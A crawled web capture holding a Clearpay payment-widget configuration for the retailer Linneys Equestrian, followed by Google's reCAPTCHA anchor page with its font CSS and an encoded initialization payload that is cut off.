        {"errors":{"mcr":null},"mcrResponse":{"data":{"errors":[],"config":{"mpId":"6325b7b7-90d5-4ac5-8f73-3571ca093dc9","createdAt":"2023-08-02T17:37:16.748615013Z","updatedAt":"2025-01-10T12:18:43.588643068Z","config":{"consumerLending":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2024-11-08T01:41:18.919422854Z","version":0},"details":{}},"interestFreePayment":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2024-11-08T01:41:18.919366442Z","version":0},"details":{"minimumAmount":{"amount":"1.00","currency":"GBP"},"maximumAmount":{"amount":"1200.00","currency":"GBP"},"cbt":{"enabled":true,"countries":["AU","IT","FR","NZ","US","ES","CA"],"limits":{"AUD":{"exchangeRate":1.9901,"minimumAmount":{"amount":"1.99","currency":"AUD"},"maximumAmount":{"amount":"2388.12","currency":"AUD"}},"EUR":{"exchangeRate":1.21857,"minimumAmount":{"amount":"1.22","currency":"EUR"},"maximumAmount":{"amount":"1462.28","currency":"EUR"}},"NZD":{"exchangeRate":2.20099,"minimumAmount":{"amount":"2.20","currency":"NZD"},"maximumAmount":{"amount":"2641.19","currency":"NZD"}},"USD":{"exchangeRate":1.30734,"minimumAmount":{"amount":"1.31","currency":"USD"},"maximumAmount":{"amount":"1568.81","currency":"USD"}},"CAD":{"exchangeRate":1.82295,"minimumAmount":{"amount":"1.82","currency":"CAD"},"maximumAmount":{"amount":"2187.54","currency":"CAD"}}}}}},"merchantAttributes":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2024-11-08T01:41:18.919430814Z","version":0},"details":{"analyticsEnabled":false,"tradingCountry":"GB","storeURI":"http://www.linneysequestrian.com","tradingName":"Linneys Equestrian","vpuf":true}},"onsitePlacements":{"metadata":{"expiresAt":1736512423588,"ttl":900,"updatedAt":"2025-01-10T12:18:43.588594727Z","version":0},"details":{"onsitePlacements":{"6affcb81-ec13-49e6-8e85-058d9dcfbe59":{"placementId":"6affcb81-ec13-49e6-8e85-058d9dcfbe59","pageType":"product","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true},"8867e034-9eaa-4ce7-b095-1367244dfebb":{"placementId":"8867e034-9eaa-4ce7-b095-1367244dfebb","pageType":"cart","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true}}}},"cashAppPay":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2024-11-08T01:41:18.919440314Z","version":0},"details":{"enabledForOrders":false,"integrationCompleted":false}},"promotionalData":{"metadata":{"version":0},"details":{"consumerLendingPromotions":[]}}}}},"errors":null,"status":200},"brand":"clearpay","meta":{"version":"0.35.4"}}
      </div>
  </head>
  <body></body>
  <script src="/index.js" type="application/javascript"></script>
  </html>
  

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4srgf23q7tsj
body_size: 49442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_xezUaOyy7i3bVDsTxG2ew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_xezUaOyy7i3bVDsTxG2ew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_xezUaOyy7i3bVDsTxG2ew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OZw7XCo1BqccKMwpwEazwFw5nDtB7DrcOgw4fDosOre8OawrzCvMKEwrvCjQ5Vwqk3f8OywpNmwqJkw4jDrMOxHmHCkVrClgBIwpQFO8ORwpvDgMKEY8Orw6zCgMKAw758KjXDgMKwwq/CqMOdW3HDuFNWwojDviMaw7/Cln/Ct1lHcFd9QMOeM0l6VEfDmX7Cv8OcwoTClcOWAF/Ci0HChxMiXxHCpsOMw7lTw6tBwr5XwoRqYDzCimbDnsOhY8ONKcKDayApwrvCoGkHw4nCgGrCrsOnX8O4bTTCjsOBwr7DtMKMw4oBw7TCpsOSwrHCkEh/wrhODWrDg8Krw4rCr8KQeiMYNwImwqkpRsK3wpNMG8O5wqrDocOMwqzDmMKjw7ljw67DtsOFw7Rxwrt6wrTCkwAuV8K/[base64]/[base64]/DmMKIBFPDjmdhY27DmAbDs37DnMKmw5N8wqBeGhjDtyEVwrvCn8KSw5ddUMKCVSbCqRbDqcOHw60mbsOBwr94c8OvwqjCrMKww6vCpcKJwqhcw6YDdcO/w4oHwpfCnztoR8Onw7XCs2ROwoHCscOtLlhvw4hCwpLCh8KywosTKcKGwrUcwqjDrsOdN8KCMsOvw7w4LDrCo8Odw79oOSXCmWTCpAcNw73Ct34EwrnCq8ObHcK/IhYzwqPDo8KND0fDu8KQOjnDu2vDrj3DqxUeasOnLcK3fMO3w6JJw445wpLDr8KOwqHClBTCksOTwpNKw5/DoFrChGIQP0gqCj7DgsKbwrwqWsO0wqxVw7NUwqA5LMKxw4HCt8K0aDJJfsOIwrIOwo/CvXlIbcObXEbDgsO/KsKSIsOow5hkwpNpXMOYLMOnFMOKw4LClMKOw4jCh8OJETbCi8O1w4Uhw4DDvExewrVRwpTDox4lwq7Cp3h/wqfDssKULDckHsOww6NgM2DDrlbDhMKfwp4Fwo3CnnfCvcKLw7gvUhgvwrddw7rCiMKrZMO7wozDkMKRwqwJwpzCjsKHwr8QBMO+wqIPw4/DlF4JTVpEw7fCiCE+w5TCkMOkC8O3wq0ZOsKQLsK9wpQtw6bCpcK/[base64]/Cj8KBIjnDnybCnMKgbMOVBX49EW48w7zDoMOnw5EpwoFAw7Ziw61ACXZkMnAvwr3CgWtqG8OHwovCjsKDVgfDhMK9UWUKwqxrPcO/wqbDo8OGw6JJMWs5wp5TUMKTNRnDqcKzwqcxw5jDusO/[base64]/DsG59a8OVU2PDlgjCnsOqd8OQworDgF8NNcOrIsKBwo4dw4TDgl3DjyATw4LDkMKvVsOgPMOvw69qw4YVe8OZBDMvw5EkFSfDhsKywqNdEcOrwpbDuEFZD8OowrDDsMKaw5fDhFcvZ8KtEM